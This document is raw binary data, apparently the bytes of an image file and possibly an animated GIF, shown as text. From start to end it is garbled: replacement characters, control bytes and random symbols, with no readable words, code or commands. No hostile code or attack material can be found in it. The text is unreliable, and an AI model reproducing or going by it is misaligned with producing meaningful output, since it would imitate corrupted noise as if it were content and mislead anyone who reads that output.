����ō.����J�io�S�f8��k���n�A��H��ѣ�Z�h���8#f���H�4��@���2!6<��y�X5!WҼ�7���"�.,�M8�"6N�R6%��b��V����~���N�V$28��z��2��(!DMH����_��r�H8�#�Tx�#b5���/���b�K���:@�#����/B�6P@_��ϑ���Z>ɧ�12O<��sO�Hw���crN��-yu)�U8``����\���'�� �N�*���9��x�V�O�ht�Rϖ�O�[2�9)�s{�2�6�IH�҄vD�RK�t�)�,g��d�@�P]u%��衇��7��؂0*f�Z a��s��6��c���]�A��0!@�E�2�*i�����@���$"J���/��6	Y�G�A7�${������9cщ8 _�.�>�pD����f��T$���kT������q����D
R��`s��Lb	q�M\�W rÅ�!���� ���"�aN%�B�R9�K-�Ђ;A�"Q����Kp�;���Ku��i�,q�Jl�wդH8q�~T��)e HH��c�։D �O�l��T08��"��@� �PN�R˩��TN����P�	�g�@A�c�wΖ���"�!�,���)1�YWKX��D(n��?`�	��$F���.���`9��E�t�
D��#w��,r��N��Pȗ?Q�#��G���f�#!��	F4�$�>���y2a�G��48�$'��:P�!$����I.!��)兒�4�MD�P�<�h�N�(�.�"-PK�s���Є��?�iFR� e�Nv�{J�s$�R&��3>Kl�#�� ���"!p)L���/���ǹ<��+�"iG0x�㉤pځ�p��i�(��*&��I��lN	�0Ä��u4H�ءv�0����`<��k3z3���"�9$��y ��&�zd��`����`DW�*��cE7�l�cA١�R"�Z-�-�����d�<b��y�0�$�0��K%d���ߚ!��� �1��v�d��.q�HX�~��N���aIڂ;�©~P�Z��`M�;��c5�U!�'L�eW`�p6�18#��G�
@	��Y=����x�-�x���c��m���Apr�U��0Ъ�74�4���C,���0wx���K��xS�UB/�w�+���8��� 0��s�Ϥv^#��O��O�&�܌#��r*�����I�c
��=��h��	�k��j��$��Z�'9�r����~�d9� ��]�	`�����*���]NKj������ޙ����*��c>�(Kv�h�6��<��?�U��6� n�5{y$Z�wCg�$L8�r� ��� ��%�O�0F��ó\@��A��H��`�H�#O��D<ۺN"��k-��aN�`���6k�c϶��&I��o��q-�z��3�����n��
��	у��!���{AH?�!��O�A��
f��"���v�'=�$y.�>{��G � �g q�f����IzR�^��1��{�8���5�e��~N�8�P}Pz����!!�0�R���xs�A=��z�@�C��4�'��a��lS'����R�%2�y@ �fFd,@���H�|R��e�Z�Ȗ�"p�{$3:pp��x��qek\yV������:!p�&��98+;�D3 UP����á���� h���c��s0�g��H���ӑ���؛���� ⊍� �c����	��ѼYI:i�k0���Y`�PV�0�����Ӻؿ؅]���3��;��������P��ѳx����:!��������H�u�����)hc=����p�:�����1^�'�k�
p�˃<Ѐ]�'�/���: <	!X+�B=��%�B��B�8��*�t	��(3�hJ�++�����6%`�<pCơ>��/���;�[����Y�0Ҝ�/�9����>0��;Y^��X��� -X�~٤KX;؄�P���*P�I)E�Ȅsɑ�����	�X42B�$����J�I�.�+ �t��"���� �X�p��p�CL����%X�a7 (%�Ƥ �8�p;����֠�f(��2�o��c����8+�҂W쯄�E��/Q��1 ��<��i�� �>��`F�4�����r��"���S2UȃIp�3ЂIP�+ $;HԠ�(Q�F
�����ҡ� 2cP��\����s�X	fɖ���7k� �@%i�T� �B~�LA�$���L��9�L���8
�?P�R�������;�A� ���P�h�I�Ъ(��5�,�/�E��G��r�~|��I�q��t����Y��{�P���L�/o�%�!�I�U�ܒ�q���"�M�B,Q�c��Aj���pÈ���ry��1��3����I۰�"Z�h8���ä8���8Y�5����G����N�Q�,��8�x��i��$%�'؅�r�c�K����x�������MBd�<h7Xm}� �3 ͳ�������~X�@ț`����%�b�`+Q����9�p@���`�&�
@�A���� Q�D��SL� ��xtF.-ЂM�G�q��P�Y+K
8�ߐ
��M�"2A�Y�.3�`	5p���b+6e��; ]rQ� ��;��jE�|�����T����YO�I�#Sc�"ڄ%�e�B��Tz ���#0,2T�����0G��4=�4����4�&؈95
m�Y0 ub lȪ�������	p>f �r�9����Kp�M�T���/�ǹ"�Ѓ�7�ا\�R��1�b�Yzե�$�LS�ʭy�H�nl����SkU���ØI�h�#���lj��i�:��9�V� �
2����P?�A��	�����K��W9� �ň�0������ڶ�����p���YSD�GC��e�: �r������"���q8�h�d��a� ��-ًq�n��ҭ�@�Ic�s�R'{�Y�P�����YGRޜI��l
2и�։��(�pQ-쉶�)��V���QE�}�)X��Y�~ ەQW�9��L�XM�}Q]�p�*�����������(r1��������*x��ZL�p��R�#ؕ^�������?G�̄���	�5[����B�l�Mҏ���C�4���[�(��]�`O���<��(�,�x���.(�M�59��_ɂ�YH�[�L������H�m2�`����'���q$fЦةI�A���/�_D��٪����p��X��+�C��c{���Iў�ٰ�m`�<���������9��m,�xa�� ��R��-�Л�3�Qy�-| �ͪI�q���=�XVV��aᜨI��}`�L]N�P��uՀ
Nl��)��7�V'�ݽ�ݛ�f ���T,Xx)��ݔM��na��T�j8e8	P�PPN��ų���)qV�����^f
O5KAD]۝Q7����i��S���068�f��E�[sQa���f� ��*�M�-g�r�Cx�Vr0���C� A�eUw�2bԜa�ف�5��\
�,�3��9X�?*� h�X�5����8��lR� =�x�jIC�+�9�]�9���]�ְ�5�A,w��
���Z�-�]�A6��ƈ������N:'�(����$�jHEN���ޑ�5fXt�沲譪�5vg^c�x\�l\y� �.ia2�Ja�P���%S�HD��/����3%`����)��g�r�	s�m��f��N~	ch�i�DAcw��x�rNc\$�%�h%���Бfԥ�
�p�[|�>�5 ��z�r��Rf@V��mP�E�ݥ[���Α��Id]L��-��4 W� ����p���_���U�p�� �t�{����~����Y��h��q���l�����x1��oTTch��r�n��!���
�PM�A���&p�^u�"*�9�L�Zf'%] ��:BXڞ�����M(��zq��j�5kΑ�>�pNj�o�x�p�w�t��wx�8��&��H��i����6&�6�8�*��M`�H�ڎ3O-�F��~�*�	W���1�q�Q����4�*�8�����
��.�M�i=hm
�&r�&�*h��$F7p����ms5>T��NA9l���0�TD��N��6Y�>x+[w�Y�-���`SC�l�֢p3ƈ��(����`�*�٦t�R�h�z�0�O�������Kf�eh�*Z���j_c�R�=D%o�\	�
-X;'w�'�S��b@<��ď8�|�y�g�ґ����@\�W9�����xUl��w�X��� ��=ֲ���xo�n9���pb��Q/L{b^����c8���;g����F��D�A������>MY��x�Ɇ]�^�уd�)^�Z�� \Q�W};���ٱ_B;\5���Q@��	$�h&�w, FP���ߪ����z�	�8��4�nx�{�8�#H�O�� �x�,=J� ;(�G�Pȱk���_�W-B���!4u��"{V�Fl`@.L��ؤc��6��O�TO,���6���湝S �><w��?
(X��0�8r��SH(�8<�P����@~TflĈ�V�0���e/]�l�RĈc"������s�'s3�&��4��K/�=�y�Y��̤"�*���j4��<d��5k���2p`�.�*���b�B@u����=V+lX;cae�Vc���L�.S�É�Lec:�֌��c��m3���ʤ2��~���cǢ�aZ�C�ѪS��r��w�K+���b��`���BL�Y����f���������/�Oja��*]钦��<�	hf��2�ۨ�Oʵ�O��֓f>1��3�C�K&�2�[���4V��BD((��w u�����6ފ'VWى�(��j+)U�1"��*�vR.1�B�T������O�E��j�1f���Yoy���v���h��O&���/]w�����UaO�yS�gl�C�j�)�$�@I��g͐u�J"���dƘqXRf�?�����5�s����+}�������u�H&�Z`歹�
��(�������`��XR4���1�**k��MV��|���YV��<�#�.<�`�R�E<P�8bǉ5�5�v����$�xb�m�Tu��ޒ@���f��壎&� Bܼ�ވe`��)��������+�?�U���b�yz�́��@Q�͸���$���*~E�yI1���?�t� pcL��b�-������<A�qo��ԓȳa��ʜ��(�T��>�'B(��("�iw���\]�:���W+RwtRlq��L���:������lP	pM�+a3�k>� n��P��g�%.� r���/����@s�6�Z��6k7��D��&T���yl��I*�'[O/EsU4?��+l\��Z�7"P����
A�\r�񪜺�e��D���2���#�
�������� $"l�0�ؕ$#H��J�e9G�$+��D��^�|AR��t�t&S
����	"��Op���Jo��N�`E�]�(dM� �w�1�JDg ��cz/9����*��� @��6�iD�"�F�����}/�|=�`#&o����f����N�E�v������/��d��
#�$0"�`D"=8=@qP��?IIJ*�X�Qg2�Pd *3%E�0�%,���A4p������;u�I@�'�<;��݀rD��!(��DČ�U4APf�LE"���6��L&���$#x�S��@+i B�'J��aJR��(G�˜hF��:���?��$Ɉ`s�Ch�ȟ��%���C1�̠�ل$���kB%)�S8N7A��\�P2K��7�iJ�b�jl%)�O��y�#Ή<��'O�W��l��0�"�h(B0��@ !��?&JQ�nU������3�d �$�K@Ђ�
�����`�؀|B�+�fә�]F1�Yap��_���QA���>1�Da�R�!�N�%W�f+��JX4���R�Jъ"$��B�9�Q�r��5 AIU���Ѡi�ۢU�[�����l|�3�32J)n=��֗U�?	�?�	�H��/��fo~rМ�3� ^�6R���	Z� Rq�� �f[�h�0�^ܤ'5i���W�|�Ro,S��U�1$Q��Q�F����*$�G�P�')�|w��p8�����R��ֵ.���.ބ�7������:��IF�����"o�
�i	y���Px5U�b����J�+����G�,]sX���jM[�w�*  ���0�'�%=��Jw"T�A���E�%��[�	N�K@	��RղP��a!@M|�'�ehNz��-�
�%�R�*�UsJfi����uDn�����6��q&��GO��%f�<�5��3)lKxQ�ml�w��eKW� !�
 � ,    � �  � �����Ŀ�*\�����BX81��/_.Mʓ�!
C0��a�H�8>�x�eK>..0xЉ�1T�A���+��a��9��T$�r"4�#GR�X��<��2y�T�� Ν.M��'!!P�Bۺe�匪�@xU�T�ɬ���,G�9"\ݛЦ����MxV�B��.����ܷ!H :)��I��I�Y�*��fŸ�%+��Ə	.�a��y+�<�\nh��&����1f����I�6��i��d�ց�24��m���N�lp�<L���|��?��t�AG��v��H0-E�T浦Wz���^N�)�N�M��#�%VCu��D)g`t�u?��?0��uZ��yI�6�l�PV�i@dB�!��W&dIv�bI6�Sе����$`unI0� ���U�Z� $kK�T1%6@&���?đ8ٟ��Z_T$Am���ImA�E����+lԓj����Gs�����G|<�I�
Yd4E���f�y��[�F�E����1 q��-�xr�zP��	�lmO���J��M<h�ǡ���-s��z��Z�����\O�f���&$�A�
�,I�IV�{oC$�ʦ��;�I���B��??��A% ��u_�xK�v�����Ƭ�'���9��[�-�DI-���DkQW�̠�l���*���k����j7#O��*�PR�F�ˎSK{������0@+���s;�Y��p�&���ϛ�D���m����I��Lg�P]�P{&���{f��$�p	���.Z�!�n#D�����B�įx�C�>�S.|������,�!V��>����J�-��g�]��
o���@�P��`M�r�O����� ����!�V$x*�u�I{Б.�U�p�Q���KD�����'� ؈�
���m$5�p'���
Y���ղF�:�I^|B��>F��ԣ	A�?��h������7$p����CDb��PA$�(l � �S�
րtE�9	�ZŅX1Y,]�Z�Nq�KH(���p2X 
���` �@T���M<�O��?"�C>b�a"�a��C"0<W%"V�D� `cHׄ4 ��t#领BFNF�H,@�	�ҁ3�cDP#Aި���x_�����;ޑ�4�����3#�@#0�!�A���%.:H�p��ENBr�Ԭ(j&e �0OB~�"d�Q��d�����9H*۸�b y�YO̦�%<aո%G���Hl.��+�/"��5� ��I2f	���1)���R��dY,�B4�p�d��� �s�P��JI#�y��f��K���[V��O��h0 �WzT�?���cTOl[�����!��hȬH��f|��h�*R��G��Q�Z:�?ɠN0	L]�%��� �<HGP��0�@�ae� ǈ� ���mv9��I�a����	Uh��OT�I�r���+�JRXb���r�>,A���+ ф��� ���A�!���)���"�Y���,��dA�	抄<��&Cv㈃@�_�C�(��Dm<�g#3α���{�gB�!,a	�#i ��R;h:�M�1T=#�����y��%�vYlʤ)�M��J���<��$U�A��&�U"'C��ʃе��ׇ���X=4 ��x	j��"�9:�Vw�dBL9��x��L7E	����37,�6�H���P�Ta٭ V:;��#��<k=L੃A�	e�����Z���D�����C�h�� 0b���X�!�����D�-�����4P�0�N{�;تw�����&E):ͼB@�$��G���\�	��!���)��V�qS3 Pd ,��&dtm�9����i�M�g*�F4D @�-�+ZV���Մ�:!'q�љf@�< ��?�GF��Z�/|/M]�:�B��?���XBȗ0���`n¥K���vD j���Y_��2�p�P
I5��N@�� ��V�V��|QH�����Ѐ�mQ}6X
M2?��l$�ʓy��li����v��h�$a\9E�ٰD�	��S���H�D���*$z�kB̐l��z�ힳG��K�{h�8������ޜz_�l6�]k�����8b��"҂���xf�@ON�&`�/�"P��)c#��E=hۦ'K�k	�І�9KE���a�i�ԯ��p[��䱲 lm�`?�U�����FG)�t:��@��3��r��#���	���-� r���@��p����ϡi���'w��5���fR��7A�w+��'1חF��Ex=�ѐ@��	R	�7��@�_�m��Dx��0<�0�Wp>@:`.�U0!/���y� }Z��".e� ��m1���
@`��@�G�$�6��=�?s �0�wi����O�DA�1n^4>�u�[���Q����A8�g�1k�w
# 	2X�lP	��eX>��ll�͠D�c��^8e�7�#{��� �Ȓ�y(��d�UN[��tVa���Q3F��`��P	!L�g�$HL��9��@�� �4J�U���	RS�&�;.Z &y5
���B��xYV`�p� Ef�1p	�6� ��p
��|��u�PTfpn#,ns�� �{�����@��pe(H��Q��q��fc�^�$0� �5#����� 1���h���d��ls�p�p��0���&�����L��<dTA�	&3��uӵiE����?�y"�:�-~8��t�� ���_�&�0��A�&�0�)9sX�?ch=	tl��!�m7�6� (�f	H/R%c6`�P]P�e���r[CifI�9�dp��H�u�@`(��WD6�� �XT<tD!�Q<�Z�$/p�LX�L;�yUPȇ�|�3f{��P�װ&�w��h��Vi��@74�v�  �0���B$��N*�j.��q%�`���y�A+|E�"φ4����b������?��K���O׏p��t�D��J�5^��ŗÓ-� �W]  ��/!H�+��@���y���m~�O�pS� v��xPFuD�S�ae��5*�A5��)1��eמj�!9s��s
Q�ٖC��� 
��0l����0�Y$��n�%_D�a�<`��� O�"#���:���%�
�(�"�P��j�O�	�d ~6�a���i���  >�����%p� ���u/|ڧ1h�( "`p��P`PpXzTx�p>v;d�r3{	(�aJ���l���:��j/c:>0�0�����)�A�~��Vi*0�)�)� �Z��z[[�H��	Xg`i�M�J"	�T���(������lQ 9�(<1�6X�P�����Q��ʫY
��9�d��� �n�X<�&`W� �!�%;�19q0m1H���5���L��) D���� 
�@@&����DW�I*�^�2�zuʄK������� ���D&�4HpL�Dl ����pD��a\�s��s�0�|%�O�5$A
�$!�>�'*��L՚���"͂������r�t��������|{g�y�਀@w�`"X4��|�����zL�V1��Q� &��4x�J�l@հ�r���v+�����W�&l� �d�_oӯy��Y��컻�+%m�Qy�����+.�#B��u������� �����;�)�"�iJ�o���y��wp�q"k���jXN!n`nJ��11����;��Ի�;�"�T:[�z��訂�Cf ��b,���dW�YUC��L�*����e.8�̀��[#�r �+8�� �y ��6�#�I�dp�B�C�7!C�.H�������c�5���]�"%�pY�c�(��6n��_�� LP��`���Ԅ�r Qhu=��l��#�UD�k�0ǳ)�/X���O��9�����H������RX��gC%�;4�� f��)��脮��k�A�	>w,wѳ	gP|x3!-`Q�Bc��LN%�QS�Y�������ע� �w4�� � �8|`����f��Ě�Y�a\P���ka}��f�#�c�"$OUŐ�GC&ߣ(�1h�� dh�e�8TP0�ˀ�� �`����ې���Wќ/��g|G�	Pc	����IA'�Wl���	�1��i��q�@�_���?K�Q�q�;��x1 ~L�g�e����Q���&0y&�_}�ʧ������|:�@U��Հ��!�ҋpq�_���ly��V�����dIƇC<�Bר,0,�؋�b]`3##0�uL��C�:���F{��)�>��|�Sβk�7 �����ػ��(�ɛ+��_�tمz�
[���+�0���[p�Ep�Eppi���R��ҹ	J`�b$����u�����}�F�"�	PXo�[�
����e�n�qP���_�`�UwH%�@4��61��v�e	ɤS"���c�����%��֑�2&���qm����5�Z�q0��M���ʸ	K��r��0����K����h,���&�4�<�A�����4��(ą�H#pw�F;���U���J�]�����[$Hh�v�9y� �K��`"1 ,���� �|v~��������5w�:��� 75
�`��@Ѽ�E����|e�0���T��3�X�H���	�211< ��~,�ȭ�E�!�;f��z�	A������X�D��̠��0O�0S�RxDr9�s�s�֮���-�b8e�B0��#�2*0��}�{�}K�o����`���H��T��CGt=��mB�	v�Np������#! rn	J�����,2ַu ����z[u�����콽|W Y{�&���C�q�B0v������Xq�.�
p�Z�Y�"ĵ0�j�莫����	��y�	������%�5o� >w@*o�m#8`��ݦێ����p�m4��A0�," ��	o���		1�쪮z���	rk�-�WlI�<Ϋm�5�LȄn�:>�q�ћ�ȑ�	�r<����A��"L=��B+�x��J�B�+����)���-�pS}�>!L�k`����n#��3�8!���$(A������p���,8p�������b� C���)��L�U�(�
!��T�fѢ��-g����ȳ1�!�I�.U��L�K���"a���TR��� ���3����i7r H1����e��Фܕ��!��ƚB��H��%y��;�bޤy��N�lԑ�K?b����V�"�*A�$�p3�f�9��`���[�#7�x��J�Ռ{�"�P�������a�*�[�9pſ!�*o�A;�����ׄ��+�q�M3nd�)3V?6ڳ�~��{���B�b�j`3f�c�#���j: &�Q��P0�!�[!�!4��;�
e�V ����3	 �443-����k���c�� ��B��v� ��8"��D�0���:���)'��3Ǯq�b@�����3�\D�<��*�����Tcù�zd�,���تh�#	Ja�G �H&��IKB�+�I����&����KP
E�Z�䌪��L ϴ�!�Jc�FK�|�c�뱚��<)���C�;�O%-`F8�`��Rʣ:K.��J����P��A�@XA���<� �����r	�$,\h�k�!cWf�t`�L�Hk�C{�K.�����Q���!h�RB�5�G(�1jO܈`���qRAP���b]u*�2;h#�f˽L�:� �b��CO��*4��	b�Ga���!� ���Z���i !��c/Eވ.�P�'Jb3�d1V�ΐʴ���d :����z赂��הxF�W� eT8���94`z��CpC	-*�8[,�r�{�k��P�'�P���l�3d� �NK{���rr��1J4�_z�ˤ�v�P��;Fq!�&h �V��P��:��(�sA�	�bZ������m��~�a��j䉛c��U�>-����&V� ��QqT �M��qAʐ��	c6�v��=� ��&Z���/�GE_PEg�����}6�O�������PF5��b�%s!�F(��0�@	�8 �8��%f��Y��&��@ְ��a�;�������8����TBf r��!�@5d	�����E?�����	,�ݛ�v��J� ���p-RF0�=p =!��*��U.1D3ԋA)��`0���1�Q����M�6"�`dI����ь� �YL�v&�.R��RD�*ܐ�D�)���K����`�$�G'��:��OfkP!��5!��pYr%K�����e#�R�J��(��R ��uV��IpH9C�"!��"aJ!��F�Ѓ�������3�+����$$���%���8 ����H'��S5��\dw4
��ĈD'�V2T>̃ -�G�Lń>������JRt�n`V���K��3!HhGRrƠ�����H�#�Fp���.�8�;�
�9�2I� pT�D���BU���z- �x������y��h���!!�H�J�b�u"h #���,ׁ�O{#�?����!\LA�h�a~�`c���\D���'h�	��$.����ng*;��cu: #6+ T� ���[��0�hs1
]|�G���QġA�`h�(��-��3�3� .��!P9�9��@�K��3������
ݮP�)�H��4؉+�s^@-1�Y��hD?�A��!���/�)�P�SԆ��L�[!���/�l��S̄����P�`U=K5's1PZ���~� �9�1M�P ֱ�"��X b	 ���5$f)��G����J��qM@�8C`�U��BĤe�Uؖ):!`CӸ[b�X�6Y
],B�
g.��"���(I+��
� �א��#��6�r�[�w-����I,�	W��'t��j����Dڙ@ـIfY���#h�[�4��@�����=��No����v\��!����)��L����T'r��8��6�����%=��D����4)��/���5�bkEɐbd=��U'��@�<�n �����]b'������@[sp!�	���Y��"j�b<)ޮM�!�D���īK�n����*_ȇZ>4� ǽ� >�M��n����B	1	K ��U6�$fFE04��Y)�������Q�\f�
��� �n��`�����&�Do��@� (�tu��%G�6Y��P�%,!�J�	[��rxD�D�B�� ���B@3/T���Z���w�v�zLmW������AJ؄��1{�a������3c`�W�{���2�3��#Z���,-`4�����/X�s���$��ҵ&����ۄ9P'٩�Q%�H"ݓ�� ch�%�C�b��#9�a-��9���Ҭ��<���7X�%М4�]=�&hx�'�_�hS7���k������(�G����|�e@�<��@FЬK���ȃ�='1�#�����@>tP�Be��h���9 gj�r-T�s �jȕY҈�3
BA� ��4����i���	F �9��!(?'q�#t���CǩE�HB? ��' �(��R77 �h�MX P��� ���cy�9�:�p@H�;!����c�\A�?�Í�Eǉ@H"[,De������h��M��'������F\"�1�����Л�P�,C���C,G���5�!�[�]�t;^\6 �3! FH:Fh�@Y	��� ��ѥ�9����y4��)E����I�>P�%�E���(d��9�1��t��P�ȁ�������M�〤)�eD��A���1�	r�oKy����ST�� 1lp��_�K�AǄ�t�E��Ȩl8Oۉ/Ƃ���=ȅ9Dk��p�3�T;>�2�I+��Ίlʺ<De��� �:=�!��&�������h�XA�)L%��S����8����e)�ժL�$�m���RhxEҊǣT���Y8;YL=%Ե��C]�N癃H��	
��gB�Xe��� ��??����9���3�������j!\�E�N��jG�����N&��[�N��H��E�Z�y�@!���	����I�5e) ��<:ΜB@ �;�.Fx�q<3`+��QmG>���C�(5�M� �H ́x�8L����y����؈��ؓkP���k�4c�L	��9�c��X��4J����X\�$ʾ�"R�dJP�ŗ���,�M^1�=I�rÛ;A���O����pQR�f3�A�Q�X���[�NMݎ9J_
�X�λ+�t���&Q�y���� Gٙ�U�A�0uQ��3e+H��=�p�#��8�� �ǉ���O�U��)��e�:��2`2�yLC�0��Fc 3hQ�R6���C��e�jBǦ)�%�׵3
�s�)*)�	H�7`@����Aj��h���و�h�0]����H�%��UI�G�쌀
�ō���� ��/�:��+��;Y�3�9�G+z .�-����!��D��o -e�ց�Yc��!]�Y3`���X�\Qw\�h ��3��c�Z��1	ғ���j0X��,@S� ۈU�e9��O�Z�Z�E��e����_���44�L�Z�c܄��=�V4���9O�#���}�=�8�)ل'�+��4�ֽq�O[
���4̗H�u�V�p���na�� ���=�0A���¬�"��}���V��%��匁Jh�P�.
2��R9R�He
@����ҵf@9B�x�!a�O4�[�B��;�1����3A���z��]-D8�݄隮�C߼�X��F2hQ�]�ٜ�ٽ�⨏x�Q��T3�Q�QP9���ƍԴ��	��Ub�Uz�NH�/z�]��¥Q�rHl�X�u��^2W2pQ{�{�ٟE`!f�m�����T]5q��ni�kG_�AM�6��%M;�h���b�c���݁P�/���R�p�H%�r��a{�n�� �c��%nݜj�
�T�w0S�bU�K��lĕ�[:ݹ�ܩdM��s8���k�U����IDW��c02��YZ ކ<����c8��=���e_6dC�x�`��P`S�ȉG;���3��i���Q�U���ϒ!]E3he;�1` ���N߈���C�b&�`	#�'������D���pf+�q�l�F��ٔf�A�{hm���Gi�p�F�EgZ!��2hԾ��^��`f��ubP9�B`�B��d&��x�i��絲AH^+v��q<	Ij��.E2�Ϡ�tv`��[�p�QVD�}�W�O���W�[{���F`�G� (d��iP�J~��!�`Vy�� gk��I�c��F�c��c�֕�U[nc"v�O��縓�����Hi���ۓ&X�'����H�Qpϯ�����f���|y5��M����;ko��lG��6����E��f�㜁�=�R����+�BP�l��6����6
Y���A�&t��tj�؟��FXm-]����x���ޜ�Rv�ldb؅�XP�x���g������ژ遈��&mmQ�iΩXbɻU�j��
�m\��$l�NW#������Y�؎T��&��9Ŀ����n�(�n�.��I�.m��&P��e��@�j:z�O3n �UX�0�c�r��Jf�օT׊�R�,��[$V��q�Nfή�`��r%I��$�Q�%��n�6�M����"�r��7��k�2`�Q$ŏ{�qVq�Q���`�_�?�Љ��>k�l�&�<7��n)��$�"�%�x�	��;n� [Wײt ~�N��	n�3���_`'>/� ���q��v�t
,�]�E�&-�֏d�ϟ)Ύ��ڀ�7
���*��OL��0�:�E�	n�	�Н�Zl4> Wpp�Gq<�C��+1�(VtGFN���'�ˡ�O�oGu���'�o�����*UU�aAE�-��@�V����Ivx�h氕���V&l�!�&��Ô�HBh��)�����x���A�O��6
���w���-p���m0�b�

rKF )���	�K��;�g3�3�q������'(G_���$-���o���l�����_��5E��s#���	2B�(���M�_S^�����ɘ����ÁHO�<?M�e���sis�d�!���(�Kd��8ĠÉ��.����RR(�d$�_$�b!	Z$������Y����=���X�v� �K��*��{�y"���H�Ѻ�KPFX�����*���H(FX�2Ű��� �j�񏇆��c8p��%Kh��WqI4#�U�X��Q 9�z��߈��Vr�W�� -Či�!M�9i���c�h�p`���b���㟄�PΨ��*��3bpE�h)�1�� Z�`B�jp�pΦ>*�΍�2�F�9p\�1�����ɫ����>��T+P�K�~6�(��$L���W��Z�?�J�7�4V@1T���qځu
d�6��MB��Sa����*�(XY`ǰ	=vLy���V��l�%3�/_>N���f<D�YkX�!D�:���b�j�Z�k��:`@[l��-�6p"`3T4E�`�F�L4*PH�5�\4�7�,���t�#P��VU�t�C���	RJ0#i�Վ\��VU�����l���OB �&�
KxW� UUT�YV9��*���6(�tсeK��j�V{\��?�q�%��;�W�V�h!�?|����n���@9��Rޥ �Zj��QG!�T�^~��b2�Њ���V���V�@`�Egyp� B���?G:V�x��<�uC�1� ���&�V�Rqx��6���,5�������Fy��J'|���<T%o��;�C72�YX�y	� !�
 � ,    � �  � �	H����*\H�Ç#F�A�łC�|!A�,�i¡�'5���2�ʃs4��'5��cȁB�(�hMu֬�c R�!F��p�ҁQW��*�!M*|�U��QV$H�եx8���ߙ3vr�:�#�I���'�W8�D��S��T���{�
��3��V,�ʫd%��<������vN�y����H��[>ka���t���g
�8�/C�>Lv�@g{��;� (���hU��/��̹g�N���2�������^�%{�G�Q]qF D��3CA�тu�e��|��GA�q�Rp��\4�ԵgbB�@���� /"%�?JItZ$e55�xf��U�%�t Db��S���o��Zw�qW�e!8��m]��%*A�AJ���A,�A�5���9]4�N�A�aSm�'�d	ᔐNE.$]A4l��&})Ac2��kv����,��&�	AxR��=��C�9��[��P��@P��A�L(!Y�A 2�$)��4@w���5.4�@��ʐ%��@K +�&�Ҁ�?KD�
*+�,��q�:���*TG�b�$��p�E�����D���J;��<[�?�T�BFmZЌ@���I%���bB�,��Aqȗ@ώPг�����C/�	�����a�I��qR���BD�O=���VM��AZ,�#P����Ű�B�&�#�'䪰�K�5g��-@v2��3B����
_�B��<���������oԋ"d�Q!�ꑏ��V�2r��  �4 �x�+�s����,�=��AG���wp�@a��@����@!��A}t��k0t�I9�V�k�Ԛ�����&и�P��a�\G�go^��9�>��U#��vk<P�Q�~�ASC���+n�/ɸ&��l��5��>>��� �r�?h�n����%�CD�Ț1�<dB�]�@�<�q�B��dU�g<K�H���-!��87�kv9�A�4�K
I������F�G��7pM"�Y�B��s�{a��!)�Y3r�����@�r����~�����aU2�������V��OAd�9��P f��?�V� 1`�RB���d��!A�Q<$w~
��r ��B�A<��%Ą�AϬ(K��yȃ��Ð�n�_BD��cXdu��D�h��>�PQ� *Q�T��~�jX��GB"�l����F��CH�C�(�k �PF<9�֮����>���(Ar�#AB�>�8�e.%�Z���Ь�?EZi4Z�D?��`����޽�`Ln��ɋG���K� �<� �}�4@��@Z�=Zn�e��@1Xg�B�h �5��PЁH�"c&$wb�A�p ����WN���ݯ;u�����BZ�G���FU%��P\��2�*3 D ���A�Kh%�!0��&0�@4"��B*��Q��(�҃��o`5;!��h�d���?T�/a�_�����S[��ձB��Q�,�SaR��-D� �4�_r�8M�N3@�j�vĪ�jơ�衆�ll�$[� j��,��U�h���&ĪV]S�a*�tu��z'XE�����4p UdB��ʬ;PWDkr������hA��/�C���r�5�LK D� ()��t�B�t�}Y_� �l���U>�k�{h8����e �]�{(h f��h	r���K�mڡ���fD���hA(��Ֆ!޴
w+���w �[Ag%K������g�F��A pNH���L��P�2_��u��Df���In�Yܖ%��E �/�Ȃ�X
W��U�1kZ�n����\R{�nefXKt����
�l�Rg�2��A�@�a�|�#�0��Z���t-t!8�@�.��*4;���5�6t8!��s4���n��R�W? 
d�5щ�5p�(��� ����Szud؈�A�h�g�`(�̺�6bC�aQ����p����6�� C��I.AxMUl|X ��y��E��!O�VAdkE��eC�R؃�p�i�A;�M�A�	Q����D�9�A�B��E8B�C8S�-ʫ\d(HT�M��p/�q"�@��v�y!��{��+$���,�F�c��[awŌ�A� +��c�k]三YW�Kn��=���AJ@y^ڥ>��E*8�2s��c�8>"JW��/��>��$�h�	��:���$U1��E�@C��CQ��_��}!� H?���3��y}dT�)��Hߖ���N�b�:k����@!MH����Qa߇ʅ�/{$�?�g�������P���'��m�_�`U*@v�!0�$"~��$HZN�r�r@��P �A(4vn�-���d!7��#�;�7vG!X��7�7V�4D/c�+�vqy��%QV�D����C�F������55�a}#�U5�ppu��G~9`�c$S�{3P��eq�0U��_�	�����|�wa�:�OK&&x<�7L�sR�
�{�7�����|u�`�WQ;�D/1&;~Kc0���j^�^�yQuTUO�����ua��Z�#�|q�c��#v!���k�g�h���P#���c�!FG|`}��Z`a<'�D�'�q�xC xd�m��q�'�iF� �"h��y	a�`�3Z+�
֡�1��c��K�--!�sU X$�}��\�4����w-1�<�E�d ��avX����%������o!L5U0�����W�B�v" �� T��I0
�zC�F���ox�r��0�u�Ј�f�攫5/�0F��hI@O!�e�KV/A#�v�X��%��I������ �����d�m,�,n�'q:L)$	� ���j)M�L�YWU�y�����wW��}��C�)�&UU��������A��ՠ	�Ѐ�	���19|�:PcLzYި���F�rC����)���@���a�����XIEVa�XM��$�&��C?�/��	����g穂�� ︂����Ȅ(��mVv�@T1'��U�E�x>`��	+�TYә���.j������V�a�>��O��P���8�
x��Y������}3_V37�������٤���	hz�IZ��SE2q�xF�\!I��񉫷�����#��~
}ڤiZ�IABp!����B�R�1��\����:۠��)��Q�g���.�~~�	����K�(n�o�i&
!(0�q�
��c4�KZ���"���_�����v
�lt��n!O
��	ʫ���	q�r�q��5�q�a�~�����P�.���I�z �Ay��į
��!�E� PJ5�@R
���ʫ�qI{�g��g ;�:uy������o�8���#�*Ȟ��Ր���b���8��9��1�FA�:��i=���y�*��Lʂ={O�," L[{�!������� >̠	�9h��J��}Q��Y�A�k+�p%�
���V��9�i��_ڢ��0�rZ�a�!�Kq�u� ��T���H��� �IN(<����Ok;�{I�R���g�_��Tـ�P��C/1���5��֮{Ei��g��x��,8��&S#�jͻ�4�1n�Oy�_=$>�~��%� 鉘�U�1�;k�",9�p���Sc�=�P;��0j�HRhT$3[��ci��͠/G�U���a�c����Y
�N��c��
